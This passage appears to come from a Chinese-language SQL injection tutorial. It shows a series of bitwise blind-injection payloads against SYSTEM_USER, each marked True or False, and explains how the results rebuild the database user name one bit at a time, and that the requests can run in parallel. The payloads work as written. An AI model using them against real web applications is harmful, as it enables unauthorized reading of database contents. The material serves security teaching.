 Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 128=128-- (False)
Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 64=64-- (True)
Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 32=32-- (True)
Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 16=16-- (True)
Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 8=8-- (False)
Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 4=4-- (False)
Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 2=2-- (True)
Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 1=1-- (True)
由于 True 代表 1，False 代表 0，因此我们得到的位串为 01110011，即十进制的 115。在
ASCII 表中查找 115，得到字母 s，即用户名的第一个字符。现在将精力转到下个字节，依此类
推，直到检索到所有字节为止。与二进制搜索方法相比，这种逐位的方法也需要 8 个请求，读
者可能想知道这种位操作方法的关键点：因为每个请求与其他请求都是相互独立的，所以可以
并行。
Troy , 2017/12/18 星期一 22:50:19
图片来自：www.tr0y.wang